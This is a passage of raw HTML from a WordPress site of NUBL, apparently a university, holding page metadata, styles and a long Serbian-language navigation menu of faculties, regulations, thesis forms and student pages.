<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="home blog custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out plural elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><h1 id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home" aria-current="page"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></h1></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
